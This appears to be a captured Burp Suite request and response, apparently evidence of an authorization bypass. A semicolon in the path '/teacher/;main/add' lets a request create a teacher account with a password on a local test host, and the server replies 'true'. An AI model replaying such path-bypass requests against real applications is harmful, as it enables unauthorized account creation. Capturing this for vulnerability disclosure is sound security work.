 3 × 4 × 5 × +
Send Cancel < > Target: http://192.168.0.111:8888 HTTP/
Request
Pretty Raw Hex \n
1 GET /teacher/;main/add?opType=0&id=T123456&password=securePassword123&name=asd&
synopsis=adw HTTP/1.1
2 Host: 192.168.0.111:8888
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:135.0) Gecko/20100101
Firefox/135.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Connection: close
8 Referer: http://192.168.0.111:8888/login/loginPage
9 Cookie: JSESSIONID=9EDD356C3ACD4524BDF34245E08EFC66
10 Upgrade-Insecure-Requests: 1
11 Priority: u=0, i
12
13
Response
Pretty Raw Hex Render \n
true
Inspector
Request attributes 2
Request query parameters 5
Request body parameters 0
Request cookies 1
Request headers 10